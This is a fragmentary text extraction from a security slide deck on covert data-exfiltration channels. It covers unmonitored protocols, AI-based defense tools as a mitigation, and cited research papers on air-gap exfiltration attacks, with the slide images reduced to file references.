RDP, SSH, HTTPS, ICMP …
Allow only trusted sources
Any unmonitored protocol can be used as covert channel
Internet
On premises
environment

Slide 22


Mitigations: AI/ML-powered Cyber Defense Systems
https://darktrace.com/

Slide 23



SATAn: Air-Gap Exfiltration Attack via Radio
https://arxiv.org/pdf/2207.07413.pdf

Slide 24



GAIROSCOPE: Injecting Data from Air-Gapped Computers to Nearby Gyroscopes
https://arxiv.org/pdf/2208.09764.pdf

Slide 25


Conclusions

